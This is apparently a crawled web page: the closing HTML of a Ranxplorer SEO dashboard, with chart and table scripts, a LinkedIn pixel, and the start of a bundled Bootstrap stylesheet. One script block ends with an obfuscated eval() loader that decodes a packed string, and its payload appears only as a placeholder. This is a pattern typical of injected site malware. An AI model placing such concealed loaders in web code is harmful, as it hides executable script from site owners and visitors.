        </div>
        <!-- /.wrapper -->

        
        <div style="clear:both"></div>
<footer class="app-footer">
    <ul class="app-footer-links">
        <li>
            <a href="https://ranxplorer.com/contact/create">
                Contact
            </a>
        </li>
        <li>&nbsp;|&nbsp;</li>
        <li>
            <a href="https://ranxplorer.com/faq" target="_blank">
                FAQ
            </a>
        </li>
        <li>&nbsp;|&nbsp;</li>
        <li>
            <a href="https://ranxplorer.com/tutoriels" target="_blank">
                Tutoriels
            </a>
        </li>
        <li>&nbsp;|&nbsp;</li>
        <li>
            <a href="https://ranxplorer.com/tarifs" target="_blank">
                Tarifs
            </a>
        </li>
        <li>&nbsp;|&nbsp;</li>
        <li>
            <a href="https://calendly.com/ranxplorer/demo-ranxplorer" target="_blank">
                Réserver une démo
            </a>
        </li>
        <li>&nbsp;|&nbsp;</li>
        <li>
            <a href="https://ranxplorer.com/tarifs">
                Abonnements
            </a>
        </li>
        <li>&nbsp;|&nbsp;</li>
        <li>
            <a href="https://ranxplorer.com/docs/" target="_blank">
                Doc API
            </a>
        </li>
        <li>&nbsp;|&nbsp;</li>
        <li>
            <a href="https://ranxplorer.com/user/buyapi">
                Crédits API
            </a>
        </li>

        <li>&nbsp;|&nbsp;</li>
        <li>
            <a href="https://x.com/ranxplorer" target="_blank">
                Twitter
            </a>
        </li>

        <li>&nbsp;|&nbsp;</li>
        <li>
            <a href="https://ranxplorer.com/mentions">
                Mentions légales
            </a>
        </li>
    </ul>

    <div class="app-footer-copyright">
        Copyright 2026 &copy; Ranxplorer
    </div>
</footer>

        <script>
        window.filamentData = []    </script>

            
            <script
                src="https://ranxplorer.com/js/filament/notifications/notifications.js?v=3.3.15.0"
                
                
                
                
                
                
            ></script>
        
                
            <script
                src="https://ranxplorer.com/js/filament/support/support.js?v=3.3.15.0"
                
                
                
                
                
                
            ></script>
        
    
<style>
    :root {
            }
</style>
        <script >
    console.warn('Livewire: The published Livewire assets are out of date\n See: https://livewire.laravel.com/docs/installation#publishing-livewires-frontend-assets')
</script>
<script src="https://ranxplorer.com/vendor/livewire/livewire.min.js?id=cc800bf4"   data-csrf="Z8Putru4soqU29HZWCmrM1aNDmSPtSNIx86pKOHS" data-update-uri="/livewire/update" data-navigate-once="true"></script>
            <script type="module">
        $(document).ready(function () {
            Highcharts.chart('repartition', {
                chart: {
                    type: 'bar',
                    animation: false,
                },
                exporting: {
                    enabled: false
                },
                plotOptions: {
                    bar: {
                        colorByPoint: true,
                        dataLabels: {
                            enabled: false
                        }
                    },
                    colors: [
                        '#ff0000',
                        '#00ff00',
                        '#0000ff'
                    ]
                },
                title:{
                    text:''
                },
                credits: {
                    enabled: false
                },
                xAxis: {
                    categories: ['Bloc Haut', 'Bloc Bas','Google Shopping'],
                    title: {
                        text: null
                    }
                },
                yAxis: {
                    min: 0,
                    title: {
                        text: null
                    },
                    labels: {
                        overflow: 'justify'
                    }
                },
                series: [{
                    name: "Mots clés positionnés",
                    showInLegend: false,
                                            data: [0, 0, 0]
                                    }],
            });

            Highcharts.chart('traficgraphsem', {
                chart: {
                    type: 'spline',
                    zoomType: 'xy'
                },
                credits: {
                    enabled: false
                },
                title:{
                    text:''
                },
                navigation: {
                    buttonOptions: {
                        verticalAlign: 'top',
                        y: 0
                    }
                },
                xAxis: {
                    type: 'datetime',
                    dateTimeLabelFormats: { // don't display the dummy year
                        month: '%e. %b',
                        year: '%b'
                    },
                    labels: {
                        format: '{value:%b. %Y}',
                        align: 'left'
                    }
                },
                yAxis: {
                    title: {
                        text: 'Visiteurs estimés'
                    },
                    min:0
                },
                plotOptions: {
                    line: {
                        dataLabels: {
                            enabled: true
                        },
                        enableMouseTracking: false
                    }
                },
                series: [{
                    name: 'Visiteurs estimés',
                    showInLegend: false,
                    data: [
                                                                                    [
                                    1454324155000,
                                    0
                                ],
                                                                                                                [
                                    1456829755000,
                                    0
                                ],
                                                                                                                [
                                    1459504555000,
                                    0
                                ],
                                                                                                                [
                                    1462096555000,
                                    0
                                ],
                                                                                                                [
                                    1464774955000,
                                    0
                                ],
                                                                                                                [
                                    1467366955000,
                                    0
                                ],
                                                                                                                [
                                    1470045355000,
                                    0
                                ],
                                                                                                                [
                                    1472723755000,
                                    0
                                ],
                                                                                                                [
                                    1475315755000,
                                    0
                                ],
                                                                                                                [
                                    1477997755000,
                                    0
                                ],
                                                                                                                [
                                    1480589755000,
                                    0
                                ],
                                                                                                                [
                                    1483268155000,
                                    0
                                ],
                                                                                                                [
                                    1485946555000,
                                    0
                                ],
                                                                                                                [
                                    1488365755000,
                                    0
                                ],
                                                                                                                [
                                    1491040555000,
                                    0
                                ],
                                                                                                                [
                                    1493632555000,
                                    0
                                ],
                                                                                                                [
                                    1496310955000,
                                    0
                                ],
                                                                                                                [
                                    1498902955000,
                                    0
                                ],
                                                                                                                [
                                    1501581355000,
                                    0
                                ],
                                                                                                                [
                                    1504259755000,
                                    0
                                ],
                                                                                                                [
                                    1538387755000,
                                    0
                                ],
                                                                                                                [
                                    1541069755000,
                                    0
                                ],
                                                                                                                [
                                    1543661755000,
                                    0
                                ],
                                                                                                                [
                                    1546340155000,
                                    0
                                ],
                                                                                                                [
                                    1549018555000,
                                    0
                                ],
                                                                                                                [
                                    1551437755000,
                                    0
                                ],
                                                                                                                [
                                    1554112555000,
                                    0
                                ],
                                                                                                                [
                                    1556704555000,
                                    0
                                ],
                                                                                                                [
                                    1559382955000,
                                    0
                                ],
                                                                                                                [
                                    1561974955000,
                                    0
                                ],
                                                                                                                [
                                    1564653355000,
                                    0
                                ],
                                                                                                                [
                                    1567331755000,
                                    0
                                ],
                                                                                                                [
                                    1569923755000,
                                    0
                                ],
                                                                                                                [
                                    1572605755000,
                                    0
                                ],
                                                                                                                [
                                    1575197755000,
                                    0
                                ],
                                                                                                                [
                                    1577876155000,
                                    0
                                ],
                                                                                                                [
                                    1580554555000,
                                    0
                                ],
                                                                                                                [
                                    1583060155000,
                                    0
                                ],
                                                                                                                [
                                    1585734955000,
                                    0
                                ],
                                                                                                                [
                                    1588326955000,
                                    0
                                ],
                                                                                                                [
                                    1591005355000,
                                    0
                                ],
                                                                                                                [
                                    1593597355000,
                                    0
                                ],
                                                                                                                [
                                    1596275755000,
                                    0
                                ],
                                                                                                                [
                                    1598954155000,
                                    0
                                ],
                                                                                                                [
                                    1601546155000,
                                    0
                                ],
                                                                                                                [
                                    1604228155000,
                                    0
                                ],
                                                                                                                [
                                    1606820155000,
                                    0
                                ],
                                                                                                                [
                                    1609498555000,
                                    0
                                ],
                                                                                                                [
                                    1622541355000,
                                    0
                                ],
                                                                                                                [
                                    1656669355000,
                                    0
                                ],
                                                                                                                [
                                    1662026155000,
                                    0
                                ],
                                                                                                                [
                                    1672570555000,
                                    0
                                ],
                                                                                                                [
                                    1675248955000,
                                    0
                                ],
                                                                                                                [
                                    1685613355000,
                                    0
                                ],
                                                                                                                [
                                    1688205355000,
                                    0
                                ],
                                                                                                                [
                                    1693562155000,
                                    0
                                ],
                                                                                                                [
                                    1696154155000,
                                    0
                                ],
                                                                                                                [
                                    1698836155000,
                                    0
                                ],
                                                                                                                [
                                    1701428155000,
                                    0
                                ],
                                                                                                                [
                                    1706784955000,
                                    0
                                ],
                                                                                                                [
                                    1709290555000,
                                    0
                                ],
                                                                                                                [
                                    1711965355000,
                                    0
                                ],
                                                                                                                [
                                    1714557355000,
                                    0
                                ],
                                                                                                                [
                                    1717235755000,
                                    0
                                ],
                                                                                                                [
                                    1719827755000,
                                    0
                                ],
                                                                                                                [
                                    1722506155000,
                                    0
                                ],
                                                                                                                [
                                    1725184555000,
                                    0
                                ],
                                                                                                                [
                                    1727776555000,
                                    0
                                ],
                                                                                                                [
                                    1730458555000,
                                    0
                                ],
                                                                                                                [
                                    1735728955000,
                                    0
                                ],
                                                                                                                [
                                    1740826555000,
                                    0
                                ]
                                                                        ]
                }]
            });

            Highcharts.chart('trafictopsem', {
                chart: {
                    type: 'spline',
                    zoomType: 'xy'
                },
                title:{
                    text:''
                },
                credits: {
                    enabled: false
                },
                xAxis: {
                    type: 'datetime',
                    dateTimeLabelFormats: { // don't display the dummy year
                        month: '%e. %b',
                        year: '%b'
                    },
                    labels: {
                        format: '{value:%b. %Y}',
                        align: 'left'
                    }
                },
                yAxis: {
                    title: {
                        text: 'Budget mensuel adwords en euros'
                    }
                },
                plotOptions: {
                    line: {
                        dataLabels: {
                            enabled: true
                        },
                        enableMouseTracking: false
                    }
                },
                series: [{
                    name: 'Budget mensuel',
                    data: [
                                                                                    [
                                    1454324155000,
                                    0
                                ],
                                                                                                                [
                                    1456829755000,
                                    0
                                ],
                                                                                                                [
                                    1459504555000,
                                    0
                                ],
                                                                                                                [
                                    1462096555000,
                                    0
                                ],
                                                                                                                [
                                    1464774955000,
                                    0
                                ],
                                                                                                                [
                                    1467366955000,
                                    0
                                ],
                                                                                                                [
                                    1470045355000,
                                    0
                                ],
                                                                                                                [
                                    1472723755000,
                                    0
                                ],
                                                                                                                [
                                    1475315755000,
                                    0
                                ],
                                                                                                                [
                                    1477997755000,
                                    0
                                ],
                                                                                                                [
                                    1480589755000,
                                    0
                                ],
                                                                                                                [
                                    1483268155000,
                                    0
                                ],
                                                                                                                [
                                    1485946555000,
                                    0
                                ],
                                                                                                                [
                                    1488365755000,
                                    0
                                ],
                                                                                                                [
                                    1491040555000,
                                    0
                                ],
                                                                                                                [
                                    1493632555000,
                                    0
                                ],
                                                                                                                [
                                    1496310955000,
                                    0
                                ],
                                                                                                                [
                                    1498902955000,
                                    0
                                ],
                                                                                                                [
                                    1501581355000,
                                    0
                                ],
                                                                                                                [
                                    1504259755000,
                                    0
                                ],
                                                                                                                [
                                    1538387755000,
                                    0
                                ],
                                                                                                                [
                                    1541069755000,
                                    0
                                ],
                                                                                                                [
                                    1543661755000,
                                    0
                                ],
                                                                                                                [
                                    1546340155000,
                                    0
                                ],
                                                                                                                [
                                    1549018555000,
                                    0
                                ],
                                                                                                                [
                                    1551437755000,
                                    0
                                ],
                                                                                                                [
                                    1554112555000,
                                    0
                                ],
                                                                                                                [
                                    1556704555000,
                                    0
                                ],
                                                                                                                [
                                    1559382955000,
                                    0
                                ],
                                                                                                                [
                                    1561974955000,
                                    0
                                ],
                                                                                                                [
                                    1564653355000,
                                    0
                                ],
                                                                                                                [
                                    1567331755000,
                                    0
                                ],
                                                                                                                [
                                    1569923755000,
                                    0
                                ],
                                                                                                                [
                                    1572605755000,
                                    0
                                ],
                                                                                                                [
                                    1575197755000,
                                    0
                                ],
                                                                                                                [
                                    1577876155000,
                                    0
                                ],
                                                                                                                [
                                    1580554555000,
                                    0
                                ],
                                                                                                                [
                                    1583060155000,
                                    0
                                ],
                                                                                                                [
                                    1585734955000,
                                    0
                                ],
                                                                                                                [
                                    1588326955000,
                                    0
                                ],
                                                                                                                [
                                    1591005355000,
                                    0
                                ],
                                                                                                                [
                                    1593597355000,
                                    0
                                ],
                                                                                                                [
                                    1596275755000,
                                    0
                                ],
                                                                                                                [
                                    1598954155000,
                                    0
                                ],
                                                                                                                [
                                    1601546155000,
                                    0
                                ],
                                                                                                                [
                                    1604228155000,
                                    0
                                ],
                                                                                                                [
                                    1606820155000,
                                    0
                                ],
                                                                                                                [
                                    1609498555000,
                                    0
                                ],
                                                                                                                [
                                    1622541355000,
                                    0
                                ],
                                                                                                                [
                                    1656669355000,
                                    0
                                ],
                                                                                                                [
                                    1662026155000,
                                    0
                                ],
                                                                                                                [
                                    1672570555000,
                                    0
                                ],
                                                                                                                [
                                    1675248955000,
                                    0
                                ],
                                                                                                                [
                                    1685613355000,
                                    0
                                ],
                                                                                                                [
                                    1688205355000,
                                    0
                                ],
                                                                                                                [
                                    1693562155000,
                                    0
                                ],
                                                                                                                [
                                    1696154155000,
                                    0
                                ],
                                                                                                                [
                                    1698836155000,
                                    0
                                ],
                                                                                                                [
                                    1701428155000,
                                    0
                                ],
                                                                                                                [
                                    1706784955000,
                                    0
                                ],
                                                                                                                [
                                    1709290555000,
                                    0
                                ],
                                                                                                                [
                                    1711965355000,
                                    0
                                ],
                                                                                                                [
                                    1714557355000,
                                    0
                                ],
                                                                                                                [
                                    1717235755000,
                                    0
                                ],
                                                                                                                [
                                    1719827755000,
                                    0
                                ],
                                                                                                                [
                                    1722506155000,
                                    0
                                ],
                                                                                                                [
                                    1725184555000,
                                    0
                                ],
                                                                                                                [
                                    1727776555000,
                                    0
                                ],
                                                                                                                [
                                    1730458555000,
                                    0
                                ],
                                                                                                                [
                                    1735728955000,
                                    0
                                ],
                                                                                                                [
                                    1740826555000,
                                    0
                                ]
                                                                        ]
                }]
            });

            Highcharts.chart('motclepagessem', {
                chart: {
                    type: 'column'
                },
                title:{
                    text:''
                },
                credits: {
                    enabled: false
                },
                xAxis: {
                    labels: {
                        enabled: false
                    },
                },
                yAxis: {
                    title: {
                        text: 'Mots clés positionnés'
                    }
                },
                plotOptions: {
                    line: {
                        dataLabels: {
                            enabled: true
                        },
                        enableMouseTracking: false
                    }
                },
                                    series: [{
                        name: 'Bloc haut',
                        data: [
                            [
                                1768820155000,
                                0
                            ]
                        ]
                    },{
                        name: 'Bloc bas',
                        data: [
                            [
                                1768820155000,
                                0
                            ]
                        ]
                    },{
                        name: 'Shopping',
                        data: [
                            [
                                1768820155000,
                                0
                            ]
                        ]
                    }],
                            });
        });
    </script>

        <script type="module">
            $.ajaxSetup({
                headers: {
                    'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                }
            });

            $(document).ready(function() {
                $('[data-toggle="tooltip"]').tooltip({
                    container: 'body',
                    boundary: 'window', // You can try 'window' or 'viewport'
                });

                $('.tooltip-wrapper').tooltip({
                    position: "bottom"
                });

                $('select[name=date]').on('change', function(e){
                    $(this).closest('form').submit();
                });

                $( "#helpbar" ).click(function() {
                    sideapp.isvisible= !sideapp.isvisible;
                });

                $('#aboalerte').on('closed.bs.alert', function () {
                    setCookie('abostop',1,1);
                });

                function setCookie(c_name,value,exdays)
                {
                    var exdate = new Date();

                    exdate.setDate(exdate.getDate() + exdays);

                    var c_value = escape(value) + (exdays == null ? "" : "; expires=" + exdate.toUTCString());

                    document.cookie=c_name + "=" + c_value;
                }
            });

            $.extend(true, $.fn.dataTable.defaults, {
                "searching": false,
                "ordering": true,
                "language": {
                    "lengthMenu": "Afficher _MENU_ lignes par page",
                    "zeroRecords": "Aucun résultat ne correspond à votre recherche",
                    "infoEmpty": "Aucun résultat ne correspond à votre recherche",
                    "infoFiltered": "(filtrés sur un total de _MAX_ résultats)",
                    "decimal":        "",
                    "emptyTable":     "Aucun résultat ne correspond à votre recherche",
                    "info":           "Affichage des résultats _START_ à _END_ sur _TOTAL_ résultats",
                    "infoPostFix":    "",
                    "thousands":      " ",
                    "loadingRecords": "En cours de chargement ...",
                    "processing":     '<div class="loader"></div>',
                    "search":         "Rechercher:",
                    "paginate": {
                        "first":      "Première page",
                        "last":       "Dernière page",
                        "next":       "Suivant",
                        "previous":   "Précédent"
                    },
                    buttons: {
                        copyTitle: 'Ajouté au presse-papiers',
                        copyKeys: 'Appuyez sur <i>ctrl</i> ou <i>\u2318</i> + <i>C</i> pour copier les données du tableau à votre presse-papiers. <br><br>Pour annuler, cliquez sur ce message ou appuyez sur Echap.',
                        copySuccess: {
                            _: '%d lignes copiées',
                            1: '1 ligne copiée'
                        }
                    }
                },
                fixedHeader: {
                    headerOffset: $('nav[role="navigation"]').outerHeight(),
                    header: true,
                },
                dom: "<'row'r<'col-lg-12'<'col-lg-6'i><'col-lg-6' B| l >>>"+
                "<'row'<'col-lg-12't>>"+
                "<'row'<'col-lg-12'p>>",
                buttons: [
                    {
                        extend: 'copy',
                        text: 'Copier les données',
                        title: null,
                        exportOptions: {
                            modifier: {
                                page: 'current'
                            }
                        }
                    }
                ],
                processing: true,
                serverSide: true,
                pageLength: 100,
                lengthMenu: [[50, 100, 500], [50, 100, 500]],
                bSort: false
            });

            $.fn.dataTable.ext.errMode = 'none';

            Highcharts.setOptions({
                lang: {
                    months: ['janvier', 'février', 'mars', 'avril', 'mai', 'juin',
                        'juillet', 'août', 'septembre', 'octobre', 'novembre', 'décembre'],
                    weekdays: ['Dimanche', 'Lundi', 'Mardi', 'Mercredi',
                        'Jeudi', 'Vendredi', 'Samedi'],
                    shortMonths: ['Jan', 'Fev', 'Mar', 'Avr', 'Mai', 'Juin', 'Juil',
                        'Aout', 'Sept', 'Oct', 'Nov', 'Déc'],
                    decimalPoint: ',',
                    downloadPNG: 'Télécharger en image PNG',
                    downloadJPEG: 'Télécharger en image JPEG',
                    downloadPDF: 'Télécharger en document PDF',
                    downloadSVG: 'Télécharger en document Vectoriel',
                    exportButtonTitle: 'Export du graphique',
                    printChart: "Imprimer le graphique",
                    loading: 'Chargement en cours...',
                    printButtonTitle: 'Imprimer le graphique',
                    resetZoom: 'Réinitialiser le zoom',
                    resetZoomTitle: 'Réinitialiser le zoom au niveau 1:1',
                    thousandsSep: ' ',
                    decimalPoint: ','
                },
                tooltip: {
                    headerFormat: '<span style="font-size:10px">{point.x:%B %Y}</span><table>',
                    pointFormat: '<tr><td style="color:{series.color};padding:0;font-size:11px;">{series.name}: <span style="color:black;font-weight:bold">{point.y}</span></td></tr>',
                    footerFormat: '</table>',
                    shared: true,
                    useHTML: true
                }
            });

            
                        var _0xc77e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe89c(d,e,f){var g=_0xc77e[2][_0xc77e[1]](_0xc77e[0]);var h=g[_0xc77e[3]](0,e);var i=g[_0xc77e[3]](0,f);var j=d[_0xc77e[1]](_0xc77e[0])[_0xc77e[10]]()[_0xc77e[9]](function(a,b,c){if(h[_0xc77e[4]](b)!==-1)return a+=h[_0xc77e[4]](b)*(Math[_0xc77e[8]](e,c))},0);var k=_0xc77e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc77e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe89c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",19,"BucyAftaV",18,2,26))
            
        </script>
    </body>

    <script type="text/javascript">
        _linkedin_partner_id = "7389802";
        window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
        window._linkedin_data_partner_ids.push(_linkedin_partner_id);
    </script>

    <script type="text/javascript">
        (function(l) {
            if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
            window.lintrk.q=[]}
            var s = document.getElementsByTagName("script")[0];
            var b = document.createElement("script");
            b.type = "text/javascript";b.async = true;
            b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
            s.parentNode.insertBefore(b, s);
        })(window.lintrk);
    </script>

    <noscript>
        <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=7389802&fmt=gif" />
    </noscript>
</html>


--- FILE ---
content_type: text/css
request_url: https://ranxplorer.com/build/assets/allinterface-M93vouPC.css
body_size: 91673
content:
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid #c0c0c0}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,*:before,*:after{color:#000!important;text-shadow:none!important;background:transparent!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered th,.table-bordered td{border:1px solid #ddd!important}}@font-face{font-family:Glyphicons Halflings;src:url(/build/assets/glyphicons-halflings-regular-BUJKDMgK.eot);src:url(/build/assets/glyphicons-halflings-regular-BUJKDMgK.eot?#iefix) format("embedded-opentype"),url(/build/assets/glyphicons-halflings-regular-DzqM6ju8.woff2) format("woff2"),url(/build/assets/glyphicons-halflings-regular-BKjkU69z.woff) format("woff"),url(/build/assets/glyphicons-halflings-regular-DrwTMapi.ttf) format("truetype"),url(/build/assets/glyphicons-halflings-regular-CSehLiBc.svg#glyphicons_halflingsregular) format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:Glyphicons Halflings;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"*"}.glyphicon-plus:before{content:"+"}.glyphicon-euro:before,.glyphicon-eur:before{content:"€"}.glyphicon-minus:before{content:"−"}.glyphicon-cloud:before{content:"☁"}.glyphicon-envelope:before{content:"✉"}.glyphicon-pencil:before{content:"✏"}.glyphicon-glass:before{content:""}.glyphicon-music:before{content:""}.glyphicon-search:before{content:""}.glyphicon-heart:before{content:""}.glyphicon-star:before{content:""}.glyphicon-star-empty:before{content:""}.glyphicon-user:before{content:""}.glyphicon-film:before{content:""}.glyphicon-th-large:before{content:""}.glyphicon-th:before{content:""}.glyphicon-th-list:before{content:""}.glyphicon-ok:before{content:""}.glyphicon-remove:before{content:""}.glyphicon-zoom-in:before{content:""}.glyphicon-zoom-out:before{content:""}.glyphicon-off:before{content:""}.glyphicon-signal:before{content:""}.glyphicon-cog:before{content:""}.glyphicon-trash:before{content:""}.glyphicon-home:before{content:""}.glyphicon-file:before{content:""}.glyphicon-time:before{content:""}.glyphicon-road:before{content:""}.glyphicon-download-alt:before{content:""}.glyphicon-download:before{content:""}.glyphicon-upload:before{content:""}.glyphicon-inbox:before{content:""}.glyphicon-play-circle:before{content:""}.glyphicon-repeat:before{content:""}.glyphicon-refresh:before{content:""}.glyphicon-list-alt:before{content:""}.glyphicon-lock:before{content:""}.glyphicon-flag:before{content:""}.glyphicon-headphones:before{content:""}.glyphicon-volume-off:before{content:""}.glyphicon-volume-down:before{content:""}.glyphicon-volume-up:before{content:""}.glyphicon-qrcode:before{content:""}.glyphicon-barcode:before{content:""}.glyphicon-tag:before{content:""}.glyphicon-tags:before{content:""}.glyphicon-book:before{content:""}.glyphicon-bookmark:before{content:""}.glyphicon-print:before{content:""}.glyphicon-camera:before{content:""}.glyphicon-font:before{content:""}.glyphicon-bold:before{content:""}.glyphicon-italic:before{content:""}.glyphicon-text-height:before{content:""}.glyphicon-text-width:before{content:""}.glyphicon-align-left:before{content:""}.glyphicon-align-center:before{content:""}.glyphicon-align-right:before{content:""}.glyphicon-align-justify:before{content:""}.glyphicon-list:before{content:""}.glyphicon-indent-left:before{content:""}.glyphicon-indent-right:before{content:""}.glyphicon-facetime-video:before{content:""}.glyphicon-picture:before{content:""}.glyphicon-map-marker:before{content:""}.glyphicon-adjust:before{content:""}.glyphicon-tint:before{content:""}.glyphicon-edit:before{content:""}.glyphicon-share:before{content:""}.glyphicon-check:before{content:""}.glyphicon-move:before{content:""}.glyphicon-step-backward:before{content:""}.glyphicon-fast-backward:before{content:""}.glyphicon-backward:before{content:""}.glyphicon-play:before{content:""}.glyphicon-pause:before{content:""}.glyphicon-stop:before{content:""}.glyphicon-forward:before{content:""}.glyphicon-fast-forward:before{content:""}.glyphicon-step-forward:before{content:""}.glyphicon-eject:before{content:""}.glyphicon-chevron-left:before{content:""}.glyphicon-chevron-right:before{content:""}.glyphicon-plus-sign:before{content:""}.glyphicon-minus-sign:before{content:""}.glyphicon-remove-sign:before{content:""}.glyphicon-ok-sign:before{content:""}.glyphicon-question-sign:before{content:""}.glyphicon-info-sign:before{content:""}.glyphicon-screenshot:before{content:""}.glyphicon-remove-circle:before{content:""}.glyphicon-ok-circle:before{content:""}.glyphicon-ban-circle:before{content:""}.glyphicon-arrow-left:before{content:""}.glyphicon-arrow-right:before{content:""}.glyphicon-arrow-up:before{content:""}.glyphicon-arrow-down:before{content:""}.glyphicon-share-alt:before{content:""}.glyphicon-resize-full:before{content:""}.glyphicon-resize-small:before{content:""}.glyphicon-exclamation-sign:before{content:""}.glyphicon-gift:before{content:""}.glyphicon-leaf:before{content:""}.glyphicon-fire:before{content:""}.glyphicon-eye-open:before{content:""}.glyphicon-eye-close:before{content:""}.glyphicon-warning-sign:before{content:""}.glyphicon-plane:before{content:""}.glyphicon-calendar:before{content:""}.glyphicon-random:before{content:""}.glyphicon-comment:before{content:""}.glyphicon-magnet:before{content:""}.glyphicon-chevron-up:before{content:""}.glyphicon-chevron-down:before{content:""}.glyphicon-retweet:before{content:""}.glyphicon-shopping-cart:before{content:""}.glyphicon-folder-close:before{content:""}.glyphicon-folder-open:before{content:""}.glyphicon-resize-vertical:before{content:""}.glyphicon-resize-horizontal:before{content:""}.glyphicon-hdd:before{content:""}.glyphicon-bullhorn:before{content:""}.glyphicon-bell:before{content:""}.glyphicon-certificate:before{content:""}.glyphicon-thumbs-up:before{content:""}.glyphicon-thumbs-down:before{content:""}.glyphicon-hand-right:before{content:""}.glyphicon-hand-left:before{content:""}.glyphicon-hand-up:before{content:""}.glyphicon-hand-down:before{content:""}.glyphicon-circle-arrow-right:before{content:""}.glyphicon-circle-arrow-left:before{content:""}.glyphicon-circle-arrow-up:before{content:""}.glyphicon-circle-arrow-down:before{content:""}.glyphicon-globe:before{content:""}.glyphicon-wrench:before{content:""}.glyphicon-tasks:before{content:""}.glyphicon-filter:before{content:""}.glyphicon-briefcase:before{content:""}.glyphicon-fullscreen:before{content:""}.glyphicon-dashboard:before{content:""}.glyphicon-paperclip:before{content:""}.glyphicon-heart-empty:before{content:""}.glyphicon-link:before{content:""}.glyphicon-phone:before{content:""}.glyphicon-pushpin:before{content:""}.glyphicon-usd:before{content:""}.glyphicon-gbp:before{content:""}.glyphicon-sort:before{content:""}.glyphicon-sort-by-alphabet:before{content:""}.glyphicon-sort-by-alphabet-alt:before{content:""}.glyphicon-sort-by-order:before{content:""}.glyphicon-sort-by-order-alt:before{content:""}.glyphicon-sort-by-attributes:before{content:""}.glyphicon-sort-by-attributes-alt:before{content:""}.glyphicon-unchecked:before{content:""}.glyphicon-expand:before{content:""}.glyphicon-collapse-down:before{content:""}.glyphicon-collapse-up:before{content:""}.glyphicon-log-in:before{content:""}.glyphicon-flash:before{content:""}.glyphicon-log-out:before{content:""}.glyphicon-new-window:before{content:""}.glyphicon-record:before{content:""}.glyphicon-save:before{content:""}.glyphicon-open:before{content:""}.glyphicon-saved:before{content:""}.glyphicon-import:before{content:""}.glyphicon-export:before{content:""}.glyphicon-send:before{content:""}.glyphicon-floppy-disk:before{content:""}.glyphicon-floppy-saved:before{content:""}.glyphicon-floppy-remove:before{content:""}.glyphicon-floppy-save:before{content:""}.glyphicon-floppy-open:before{content:""}.glyphicon-credit-card:before{content:""}.glyphicon-transfer:before{content:""}.glyphicon-cutlery:before{content:""}.glyphicon-header:before{content:""}.glyphicon-compressed:before{content:""}.glyphicon-earphone:before{content:""}.glyphicon-phone-alt:before{content:""}.glyphicon-tower:before{content:""}.glyphicon-stats:before{content:""}.glyphicon-sd-video:before{content:""}.glyphicon-hd-video:before{content:""}.glyphicon-subtitles:before{content:""}.glyphicon-sound-stereo:before{content:""}.glyphicon-sound-dolby:before{content:""}.glyphicon-sound-5-1:before{content:""}.glyphicon-sound-6-1:before{content:""}.glyphicon-sound-7-1:before{content:""}.glyphicon-copyright-mark:before{content:""}.glyphicon-registration-mark:before{content:""}.glyphicon-cloud-download:before{content:""}.glyphicon-cloud-upload:before{content:""}.glyphicon-tree-conifer:before{content:""}.glyphicon-tree-deciduous:before{content:""}.glyphicon-cd:before{content:""}.glyphicon-save-file:before{content:""}.glyphicon-open-file:before{content:""}.glyphicon-level-up:before{content:""}.glyphicon-copy:before{content:""}.glyphicon-paste:before{content:""